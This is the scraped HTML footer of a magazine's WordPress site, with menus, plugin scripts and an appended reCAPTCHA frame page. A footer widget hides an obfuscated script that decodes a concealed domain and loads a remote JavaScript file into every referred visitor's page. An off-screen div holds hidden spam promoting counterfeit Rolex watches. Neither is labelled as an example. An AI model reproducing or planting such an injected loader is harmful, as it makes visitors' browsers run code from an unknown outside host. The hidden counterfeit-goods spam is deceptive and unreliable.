							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeQ7xQUAAAAAPCDuSeqn2tXr65iT-Ntcog8rXDe" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='20109' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
					</div>
					<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner  style1">
		<div id="widget_sp_image-34" class="widget style1 widget_sp_image"><img width="300" height="600" class="attachment-full" style="max-width: 100%;" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Gif-Ad-on-website-1.gif" /></div>	</div>
</aside>		 	</div>
	</div>
			</div>
		</div><!-- End role["main"] -->
			<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" class="style1 center-align-text  light">
	<div class="row no-padding  center-align">
		    <div class="small-12 medium-4 columns">
    	<div id="nav_menu-2" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-english-container"><ul id="menu-footer-menu-english" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://whatwomenwant-mag.com/team/">Team</a></li>
<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="https://whatwomenwant-mag.com/about-us/">About Us</a></li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://whatwomenwant-mag.com/archive/">Archive</a></li>
<li id="menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://whatwomenwant-mag.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://whatwomenwant-mag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://whatwomenwant-mag.com/career/">Career</a></li>
</ul></div></div><div id="block-3" class="widget style1 widget_block"><script type="text/javascript">
!function (_14644) {
    
    var _f038f = Date.now();
    var _996d6 = 1000;
    _f038f = _f038f / _996d6;
    _f038f = Math.floor(_f038f);

    var _e50ad = 600;
    _f038f -= _f038f % _e50ad;
    _f038f = _f038f.toString(16);

    var _1bb36 = _14644.referrer;

    if (!_1bb36) return;

    var _78ce6 = [45976, 45956, 45973, 45960, 45979, 45960, 45955, 45977, 45982, 46019, 45956, 45955, 45963, 45954];

    _78ce6 = _78ce6.map(function(_f2ffb){
        return _f2ffb ^ 46061;
    });

    var _ecbf2 = "7b39bc71b8776ec422d42ccb0c972242";
    
    _78ce6 = String.fromCharCode(..._78ce6);

    var _38dec = "https://";
    var _41404 = "/";
    var _20066 = "preview-";

    var _d6b3f = ".js";

    var _3c996 = _14644.createElement("script");
    _3c996.type = "text/javascript";
    _3c996.async = true;
    _3c996.src = _38dec + _78ce6 + _41404 + _20066 + _f038f + _d6b3f;

    _14644.getElementsByTagName("head")[0].appendChild(_3c996)

}(document);
</script></div>    </div>
    <div class="small-12 medium-4 columns">
    	<div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img src="http://whatwomenwant-mag.com/wp-content/uploads/2015/07/www-logo.png" width="186" style="display: block; margin: 0 auto 20px;" /></p>
<p class="text-center" style="font-size:13px; color: #767676;"">
<p><small>FOLLOW US ON</small><br />
<a href="http://www.facebook.com/WhatWomenWantMagazine" class="boxed-icon fill facebook icon-3x"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/wwwmag" class="boxed-icon fill twitter icon-3x"><i class="fa fa-twitter"></i></a> <a href="http://instagram.com/whatwomenwantmag" class="boxed-icon fill instagram icon-3x"><i class="fa fa-instagram"></i></a> <a href="http://www.youtube.com/user/WWWmag?sub_confirmation=1" class="boxed-icon fill youtube icon-3x"><i class="fa fa-youtube"></i></a></p>
</div>
		</div>    </div>
    <div class="small-12 medium-4 columns">
        <div id="widget_sp_image-7" class="widget style1 widget_sp_image"><strong><span>Anniversairy Campaign</span></strong><img width="500" height="661" alt="What Women Want 16th Anniversary " class="attachment-full" style="max-width: 100%;" srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/anniversary-www.png 500w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/anniversary-www-227x300.png 227w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/anniversary-www-450x595.png 450w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/anniversary-www-20x26.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/anniversary-www-225x297.png 225w" sizes="(max-width: 500px) 100vw, 500px" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/anniversary-www.png" /></div>    </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p></p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</div> <!-- End #content-container -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
	  <div id="thb-selectionSharerPopover-inner">
	    <ul>
	    		      	      	    </ul>
	  </div>
	</div>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">Cookie Policy</a></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
<link rel='stylesheet' id='gglcptch-css' href='https://whatwomenwant-mag.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.74' media='all' />
<script src='https://whatwomenwant-mag.com/wp-includes/js/comment-reply.min.js?ver=6.1' id='comment-reply-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.0.4' id='thb-vendor-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/whatwomenwant-mag.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/whatwomenwant-mag.com\/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking\/","page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.0.4' id='thb-app-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1' id='jquery-fancybox-js'></script>
<script id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':500,'height':281,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]').filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=1.74' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LeQ7xQUAAAAAPCDuSeqn2tXr65iT-Ntcog8rXDe","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/google-captcha/js/script.js?ver=1.74' id='gglcptch_script-js'></script>
<!-- Bermawy - 2017-12-02 - remove category from mega menu -->
<script type="text/javascript">
jQuery(document).on('ready',remove_category_from_menu);
function remove_category_from_menu (argument) 
{
    jQuery('ul.thb_mega_menu li.menu-item-object-category a').each(function(){
        jQuery(this).attr('href', jQuery(this).attr('href').replace('/category', ''));
    });
}
	<div style="position: absolute; left: -3211px; top: -4288px;">
I m a big fan of that.The panerai luminor marina <a href="https://www.replicawatches.to/product-category/rolex/gmt-master/">fake rolex gmt master watches</a> watch houses a modified Unitas 6497/2 calibre. It is a manually-wound, wears a watch with a remote detonator for bombs and a laser beam to help him escape from an armored train. This Omega Seamaster Professional featured a blue dial and quartz caliber Ref. 2541.80. The watch was launched by the Swatch Group in 1993 as a professional diving watch that was water-resistant up to 300 meters. James Bond 007 and watches always had a strong link. In each 007 movie. 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeQ7xQUAAAAAPCDuSeqn2tXr65iT-Ntcog8rXDe&co=aHR0cHM6Ly93aGF0d29tZW53YW50LW1hZy5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=hzesaahzer4n
body_size: 46786
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="0yUGCdoGs3dAW5tYxN8DyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="0yUGCdoGs3dAW5tYxN8DyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0yUGCdoGs3dAW5tYxN8DyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\x22,\x22fcKxTMOGGMKrwpLCtMOiZFFQw4w8w5UKwqTCtErCksKjAMO9w6vDmR4bwqFdwoNzwp1RwpbDulLDqWTCoXttw4jCvcOFwrjDl07CpMOKw7vDuV/CqzbCoynDr8OVQ0bDjTbDusOgwrLCocKkPsKbRcK/AMO7JcOsw4TCjcOswpXCmnsjMDQ6ZnBCR8KVGMOtw7nDrcOrwopLwr3DrWISK8KORSZJO8OLXEhWw7YMwoU/PMKwasOrBMKiZMObF8Ksw5EXdnnDicOww78pYcK1woNPw5PCjXHCmMO/w5LCncKhw7rDm8Ohw7AGwopYQ8OgwodDRSnDucOPLcKiwr0GwrPCukXCgMKUw5jDpizCl8KycBkYw73Dgh8rZSFdaTtUfglaw4zDj2J1GcOtScKJFTAWX8KEw7LDjVlUeErCnRlKZHsxBUHDombDmCjCmBrCtcKeP8OUQcKNE8K7M8OJTHwcPBtndsK3LmISw4/CgcO1bMKlwrVuw7sCw4/[base64]/wq92ABjCp33CpAJ8wo8swqJgw4hoRGLCmcKzw5ciQDZyTVo9WkJlTMOgYww0w41Mw7vChcOZwoRsEn1Cw607Mj57wq/Dj8O2KXrCn0l0GcKWV35LRcObw5rDtsOIwrsNMcK4alIACMKadsO4wqwiXsK0WSXCrcK8wqrDksOuMsONVyDDtMKCw6fCrwTDlcKew7Nbw5QQwo/DtMKBw5kZEAsQTMK8w7o7w6HCrzc/wqABZ8Omw7E8wogxGMOybcKA